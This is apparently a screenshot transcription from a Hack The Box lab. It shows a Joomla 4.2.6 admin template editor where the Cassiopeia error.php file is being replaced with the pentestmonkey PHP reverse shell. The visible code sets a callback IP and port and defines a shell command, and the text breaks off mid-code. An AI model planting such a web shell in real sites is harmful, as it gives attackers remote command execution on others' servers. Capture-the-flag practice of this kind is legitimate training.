 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template& 80% X
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter ntfs Exploit-DB Google Hacking DB OffSec Parrot OS Hack The Box
Joomla!® </> Templates: Customise (Cassiopeia) 4.2.6 Development
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.53';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
Press F10 to toggle Full Screen editing.